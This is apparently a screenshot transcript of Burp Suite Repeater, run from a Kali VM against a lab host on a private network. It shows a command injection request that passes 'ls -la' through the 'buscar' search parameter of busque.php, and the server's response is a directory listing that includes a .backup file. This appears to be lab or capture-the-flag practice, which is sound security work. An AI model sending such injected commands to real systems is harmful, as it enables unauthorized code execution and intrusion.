 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 17:54
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.56.118 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /site/busque.php?buscar=ls%20-la+/var/www/html/ HTTP/1.1
2 Host: 192.168.56.118
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.56.118/site/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Mar 2022 23:53:16 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 224
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 total 16
10 drwxr-xr-x 3 root root 4096 Oct 31 19:36 .
11 drwxr-xr-x 3 root root 4096 Oct 31 19:33 ..
12 -rw-r--r-- 1 www-data www-data 336 Oct 31 19:36 .backup
13 drwxr-xr-x 6 www-data www-data 4096 Jun 10 2021 site
14
15
Search... 0 matches
INSPECTOR
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (6)
Done 415 bytes | 4 millis
Right Ctrl